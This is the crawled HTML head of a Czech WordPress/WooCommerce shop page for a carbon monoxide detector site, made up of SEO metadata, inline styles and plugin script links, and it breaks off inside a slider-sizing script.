

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oxiduhelnaty.cz/shop/
body_size: 18383
content:
<!DOCTYPE html>
<!-- Open Html -->
<html dir="ltr" lang="cs">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="pingback" href="http://oxiduhelnaty.cz/xmlrpc.php"/>
    <link rel="shortcut icon" href="http://oxiduhelnaty.cz/wp-content/themes/darna/assets/images/favicon.ico" />





<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Shop | Oxid uhelnatý zabíjí</title>

		<!-- All in One SEO 4.7.7.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://oxiduhelnaty.cz/shop/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/oxiduhelnaty.cz\/shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/oxiduhelnaty.cz\/#listItem","position":1,"name":"Dom\u016f","item":"https:\/\/oxiduhelnaty.cz\/","nextItem":{"@type":"ListItem","@id":"https:\/\/oxiduhelnaty.cz\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/oxiduhelnaty.cz\/shop\/#listItem","position":2,"name":"Shop","previousItem":{"@type":"ListItem","@id":"https:\/\/oxiduhelnaty.cz\/#listItem","name":"Dom\u016f"}}]},{"@type":"CollectionPage","@id":"https:\/\/oxiduhelnaty.cz\/shop\/#collectionpage","url":"https:\/\/oxiduhelnaty.cz\/shop\/","name":"Shop | Oxid uhelnat\u00fd zab\u00edj\u00ed","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/oxiduhelnaty.cz\/#website"},"breadcrumb":{"@id":"https:\/\/oxiduhelnaty.cz\/shop\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/oxiduhelnaty.cz\/#organization","name":"Oxid uhelnat\u00fd zab\u00edj\u00ed","description":"Bezpe\u010dn\u00fd \u017eivot s detektory CO","url":"https:\/\/oxiduhelnaty.cz\/"},{"@type":"WebSite","@id":"https:\/\/oxiduhelnaty.cz\/#website","url":"https:\/\/oxiduhelnaty.cz\/","name":"Oxid uhelnat\u00fd zab\u00edj\u00ed","description":"Bezpe\u010dn\u00fd \u017eivot s detektory CO","inLanguage":"cs-CZ","publisher":{"@id":"https:\/\/oxiduhelnaty.cz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oxid uhelnatý zabíjí &raquo; RSS zdroj" href="https://oxiduhelnaty.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oxid uhelnatý zabíjí &raquo; RSS komentářů" href="https://oxiduhelnaty.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oxid uhelnatý zabíjí &raquo; RSS pro Produkty" href="https://oxiduhelnaty.cz/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://oxiduhelnaty.cz/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yit-icon-retinaicon-font-css' href='http://oxiduhelnaty.cz/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/fonts/retinaicon-font/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-font-awesome-css' href='http://oxiduhelnaty.cz/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-premium-style-css' href='http://oxiduhelnaty.cz/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/yith-catalog-mode-premium.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/amination.css' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-style-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_bootstrap-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_flat_icon-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/flaticon/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/owl-carousel/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_theme-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/owl-carousel/owl.theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_transitions-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/owl-carousel/owl.transitions.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_prettyPhoto-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_vc_customize_css-css' href='http://oxiduhelnaty.cz/wp-content/themes/darna/assets/css/vc-customize.min.css' type='text/css' media='all' />
<style id='g5plus_framework_vc_customize_css-inline-css' type='text/css'>
                    .post-info{display: none;}.post-info .date-info{ display: none; } .post-info .category-info{ display: none; } .post-info .author-info{ display: none; }.entry-meta .entry-date.published {display: none;}.entry-meta {display: none;}                body::-webkit-scrollbar {width: 10px;background-color: #19394B;}body::-webkit-scrollbar-thumb{background-color: #e8aa00;}footer.main-footer-wrapper {background-image:url(https://oxiduhelnaty.cz/wp-content/uploads/2019/03/pozadi-footer.jpg);-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;background-attachment: fixed;}
/*# sourceURL=g5plus_framework_vc_customize_css-inline-css */
</style>
<link rel='stylesheet' id='darna-ladda-css-css' href='http://oxiduhelnaty.cz/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_darna_options-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300%2C400%2C500%2C600%2C700%2C800%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1702503704' type='text/css' media='all' />
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"|Investor Name:|":"V\u00fdrobce"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/say-what/assets/build/frontend.js" id="say-what-js-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https://oxiduhelnaty.cz","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/spin.min.js" id="darna-ladda-spin-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda.min.js" id="darna-ladda-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/modernizr.js" id="darna-modernizr-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/jquery.hoverdir.js" id="darna-hoverdir-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ajax-action.min.js" id="darna-portfolio-ajax-action-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"cf4f66d9c3"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://oxiduhelnaty.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oxiduhelnaty.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
				<style type="text/css">

					.widget.woocommerce.widget_shopping_cart					{
						display: none !important
					}

				</style>
				
				<style type="text/css">
										.ywctm-custom-button {
						color: #ffffff !important;
						background-color: #f4ae00 !important;
					}

										.ywctm-custom-button:hover {
						color: #ffffff !important;
						background-color: #f44100 !important;
					}

									</style>

			<style type="text/css">
                     .post-info{
display: none;
}
.post-info .date-info{ 
display: none; 
} 

.post-info .category-info{ 
display: none; 
} 

.post-info .author-info{ 
display: none; 
}
.entry-meta .entry-date.published {
display: none;
}
.entry-meta {
display: none;
}                </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
